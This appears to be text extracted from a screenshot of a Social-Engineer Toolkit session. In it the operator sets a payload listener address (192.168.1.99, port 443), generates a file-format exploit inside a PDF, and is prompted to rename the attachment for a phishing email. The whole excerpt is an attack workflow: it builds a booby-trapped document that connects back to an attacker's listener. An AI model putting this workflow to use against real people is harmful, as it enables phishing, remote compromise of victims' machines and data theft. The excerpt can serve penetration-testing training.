 set> IP address for the payload listener (LHOST): 192.168.1.99
set:payloads> Port to connect back on [443]:443
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete...
[*] Waiting for payload generation to complete...
[*] Waiting for payload generation to complete...
[*] Waiting for payload generation to complete...
[*] Waiting for payload generation to complete...
[*] Waiting for payload generation to complete...
[*] Waiting for payload generation to complete...
[*] Payload creation complete.
[*] All payloads get sent to the template.pdf directory
[-] As an added bonus, use the file-format creator in SET to create your attachment.
Right now the attachment will be imported with filename of 'template.whatever'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>